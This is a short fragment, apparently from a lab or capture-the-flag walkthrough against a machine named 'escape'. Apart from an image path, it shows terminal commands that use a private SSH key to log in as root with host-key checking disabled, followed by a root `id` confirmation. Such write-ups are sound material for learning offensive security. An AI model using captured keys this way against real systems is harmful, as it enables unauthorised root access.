 kali@kali:~$ chmod 0600 id_rsa
kali@kali:~$ ssh -i id_rsa -o StrictHostKeyChecking=no root@192.168.120.138
...
root@escape:~# id
uid=0(root) gid=0(root) groups=0(root)
root@escape:~#